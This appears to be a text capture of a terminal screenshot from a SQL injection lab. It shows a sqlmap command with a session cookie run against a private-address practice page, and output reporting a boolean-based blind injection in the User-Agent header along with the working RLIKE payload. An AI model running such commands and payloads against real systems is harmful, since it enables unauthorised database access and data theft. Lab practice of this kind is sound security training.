 root@LAPTOP-8CIO907S: /mr
[*] ending @ 18:15:39 /2023-10-05/
(root㉿LAPTOP-8CIO907S)-[/mnt/c/Users/陶永奇]
# sqlmap --cookie "security_level=0; PHPSESSID=7q9ch1dgdqu6ttvuf22bahqeo4"  -u  "http://192.168.149.136:88/s
qli_17.php" -f --banner --dbs --users --level 3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.9.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:15:45 /2023-10-05/
[18:15:45] [INFO] resuming back-end DBMS 'mysql'
[18:15:45] [INFO] testing connection to the target URL
[18:15:46] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent (User-Agent)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: sqlmap/1.7.9.3#dev (https://sqlmap.org)' RLIKE (SELECT (CASE WHEN (9149=9149) THEN 0x73716c6d6170
2f312e372e392e3323646576202868747470733a2f2f73716c6d61702e6f726729 ELSE 0x28 END)) AND 'aoRl'='aoRl